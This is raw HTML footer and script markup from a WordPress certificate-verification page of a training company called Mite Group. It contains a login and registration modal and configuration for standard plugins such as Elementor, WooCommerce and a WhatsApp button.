				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73d3f90 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="73d3f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6d5af88 sc_fly_static elementor-widget elementor-widget-heading" data-id="6d5af88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Mite Consultancy </h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bfc25b2 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="bfc25b2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-85ab22a elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="85ab22a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53ee131 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="53ee131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2fd14db sc_fly_static elementor-widget elementor-widget-spacer" data-id="2fd14db" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b75cf9e sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="b75cf9e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b466aa5 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="b466aa5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca602 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="65ca602" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-76b208f sc_fly_static elementor-widget elementor-widget-spacer" data-id="76b208f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-535fbe3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="535fbe3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f0e4c2b scheme_dark sc_fly_static elementor-widget elementor-widget-text-editor" data-id="f0e4c2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> © Copyright 2002 &#8211; 2023 MITE GROUP. All rights reserved.</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d6ef62c sc_fly_static elementor-widget elementor-widget-spacer" data-id="d6ef62c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/learnify-child/*","/wp-content/themes/learnify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
var authorization_data,
	authorization_settings;

if (typeof authorization_data === 'undefined') {
	authorization_data = {
		'register_nonce': '450544c35d',
		'instructor_nonce': 'fc131b25df',
		'login_nonce': '18eaf49e36',
		'restore_nonce': 'eddadca341',
		'ajax_url': 'https://mitegroup.qa/wp-admin/admin-ajax.php',
		'email_confirmation': '',
		'recaptcha_site_key': '',
		'default_fields': [],
		'additional_fields': [],
		'instructor_fields': [],
		'only_for_instructor': '',
		'user_account_page': 'https://mitegroup.qa/user-account/',
		'instructor_premoderation': '1',
	};
}
if (typeof authorization_settings === 'undefined') {
	authorization_settings = {
		'register_mode': '',
		'titles': {"login":{"main":"Sign In","account":"No account?","separator":"or sign in with email"},"register":{"main":"Sign Up","account":"Have account?","separator":"or sign up with email"}},
	};
}
</script>
	<div class="masterstudy-authorization-modal " style="opacity:0">
		<div class="masterstudy-authorization-modal__wrapper">
			<div class="masterstudy-authorization-modal__container">
				<span class="masterstudy-authorization-modal__close"></span>
<div class="masterstudy-authorization masterstudy-authorization_style-modal masterstudy-authorization_login">
	<div class="masterstudy-authorization__wrapper">
		<div class="masterstudy-authorization__header">
			<span class="masterstudy-authorization__header-title">
				Sign In			</span>
		</div>
		<div id="masterstudy-authorization-form-login" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
		<div class="masterstudy-authorization__form-field">
			<input type="text" name="user_login" class="masterstudy-authorization__form-input" placeholder="Enter email or username">
		</div>
		<div class="masterstudy-authorization__form-field">
			<input type="password" name="user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
			<span class="masterstudy-authorization__form-show-pass"></span>
		</div>
	</div>
</div>

<div id="masterstudy-authorization-form-register" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
					<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_email" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_login" class="masterstudy-authorization__form-input" placeholder="Enter username">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
								<span class="masterstudy-authorization__form-show-pass"></span>
								<span class="masterstudy-authorization__form-explain-pass">
					The password must have a minimum of 8 characters of numbers and letters, contain at least 1 capital letter				</span>
							</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password_re" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Repeat password">
				<span class="masterstudy-authorization__form-show-pass"></span>
			</div>
							<div class="masterstudy-authorization__instructor">
					<div class="masterstudy-authorization__checkbox">
						<input type="checkbox" name="be_instructor" id="masterstudy-authorization-instructor"/>
						<span class="masterstudy-authorization__checkbox-wrapper"></span>
					</div>
					<span class="masterstudy-authorization__instructor-text">
						I want to sign up as instructor					</span>
				</div>
								<div class="masterstudy-authorization__instructor-container ">
					<div class="masterstudy-authorization__form-field">
						<input type="text" name="degree" class="masterstudy-authorization__form-input" placeholder="Enter degree">
					</div>
					<div class="masterstudy-authorization__form-field">
						<input type="text" name="expertize" class="masterstudy-authorization__form-input" placeholder="Enter expertize">
					</div>
				</div>
					</div>
</div>
		<div class="masterstudy-authorization__actions">
			<div class="masterstudy-authorization__actions-remember">
				<div class="masterstudy-authorization__checkbox">
					<input type="checkbox" name="masterstudy-authorization-remember" id="masterstudy-authorization-remember"/>
					<span class="masterstudy-authorization__checkbox-wrapper"></span>
				</div>
				<span class="masterstudy-authorization__checkbox-title">
					Remember me				</span>
			</div>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-login-button>
	<span class="masterstudy-button__title">Sign In</span>
</a>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-register-button>
	<span class="masterstudy-button__title">Sign Up</span>
</a>
		</div>
	</div>
	<div class="masterstudy-authorization__restore">
	<div class="masterstudy-authorization__restore-header">
		<span class="masterstudy-authorization__restore-header-back"></span>
		<span class="masterstudy-authorization__restore-header-title">
			Restore password		</span>
	</div>
	<div id="masterstudy-authorization-form-restore" class="masterstudy-authorization__form">
		<div class="masterstudy-authorization__form-wrapper">
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="restore_user_login" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
		</div>
	</div>
	<div class="masterstudy-authorization__actions">
		
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-restore-button>
	<span class="masterstudy-button__title">Send reset link</span>
</a>
	</div>
</div>

<div id="masterstudy-authorization-restore-pass" class="masterstudy-authorization__send-mail">
	<div class="masterstudy-authorization__send-mail-icon-wrapper">
		<span class="masterstudy-authorization__send-mail-icon"></span>
	</div>
	<span class="masterstudy-authorization__send-mail-content">
		<span class="masterstudy-authorization__send-mail-content-title">
			Password reset link sent		</span>
		<span class="masterstudy-authorization__send-mail-content-subtitle">
			to your email		</span>
	</span>
	
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-close-button>
	<span class="masterstudy-button__title">Close</span>
</a>
</div>

<div class="masterstudy-authorization__instructor-confirm ">
	<div class="masterstudy-authorization__instructor-confirm-icon-wrapper">
		<span class="masterstudy-authorization__instructor-confirm-icon"></span>
	</div>
	<span class="masterstudy-authorization__instructor-confirm-title">
		Your application is sent	</span>
	<span class="masterstudy-authorization__instructor-confirm-instructions">
		We&#039;ll send you an email as soon as your application is approved.	</span>
	<span class="masterstudy-authorization__instructor-confirm-actions">
		
<a
	href="https://mitegroup.qa/user-account/"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-instructor-confirm-button>
	<span class="masterstudy-button__title">Go to Profile</span>
</a>
	</span>
</div>
		<div class="masterstudy-authorization__switch">
			<div class="masterstudy-authorization__switch-wrapper">
									<div class="masterstudy-authorization__switch-account">
						<span class="masterstudy-authorization__switch-account-title">
							No account?						</span>
						<a href="#" id="masterstudy-authorization-sign-up" class="masterstudy-authorization__switch-account-link">
							Sign Up						</a>
						<a href="#" id="masterstudy-authorization-sign-in" class="masterstudy-authorization__switch-account-link">
							Sign In						</a>
					</div>
												<span class="masterstudy-authorization__switch-lost-pass">
						Lost Password?				</span>
			</div>
		</div>
	</div>
		</div>
	</div>
</div>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="trx_addons_mouse_helper trx_addons_mouse_helper_permanent"
				></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.js?ver=3.6.6" id="masterstudy-bootstrap-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.js?ver=3.6.6" id="masterstudy-bootstrap-custom-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>



<script type="text/javascript" id="stm-lms-lms-js-extra">
/* <![CDATA[ */
var stm_lms_vars = {"symbol":"GBP","position":"right","currency_thousands":",","wp_rest_nonce":"f8c515b2d4","translate":{"delete":"Are you sure you want to delete this course from cart?"}};
//# sourceURL=stm-lms-lms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/lms.js?ver=1769507354" id="stm-lms-lms-js"></script>


<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>






<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://mitegroup.qa/wp-admin/admin-ajax.php","nonce":"855e19bd10","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://mitegroup.qa/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mitegroup.qa/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://mitegroup.qa/wp-admin/admin-ajax.php","ajax_nonce":"f35018cd30","site_url":"https://mitegroup.qa","post_id":"7511","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"0","disable_animation_on_mobile":"","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"0","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"learnify","theme_bg_color":"#FFFFFF","theme_accent_color":"#f1bb53","page_wrap_class":".page_wrap","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,6}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://mitegroup.qa/wp-content/themes/learnify/skins/default/trx_addons/css/shapes/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","msg_change_layout":"After changing the layout, the page will be reloaded! Continue?","msg_change_layout_caption":"Change layout","add_to_links_url":[{"mask":"elementor.com/","link":"https://trk.elementor.com/2496"}],"msg_no_products_found":"No products found! Please, change query parameters and try again.","audio_effects_allowed":"0","mouse_helper":"1","mouse_helper_delay":"10","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":[],"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/mitegroup.qa\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mitegroup.qa\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mitegroup.qa\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"24eee0045e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7511,"title":"Certificate%20Verification%20%E2%80%93%20Mite%20Group","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://mitegroup.qa/wp-admin/admin-ajax.php","ajaxNonce":"36d7a3809c","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
